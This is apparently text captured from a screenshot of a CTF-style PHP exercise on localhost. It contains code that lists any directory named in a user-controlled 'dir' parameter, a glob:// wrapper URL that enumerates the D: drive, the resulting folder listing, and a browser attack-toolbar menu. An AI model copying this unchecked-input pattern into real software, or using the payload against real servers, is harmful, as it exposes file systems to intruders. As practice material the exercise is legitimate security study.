 <?php
highlight_file(__FILE__);
if($_GET['dir']){
$dir = $_GET['dir'];
$a = new FilesystemIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');
}
}
D:\$RECYCLE.BIN
D:\BaiduNetdisk
D:\BaiduNetdiskDownload
D:\Bandicam
D:\Bin
D:\CPP
D:\CTF_tools
D:\Clash.for.Windows-0.20.18-win
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://localhost:3000/test.php?dir=glob://D:/*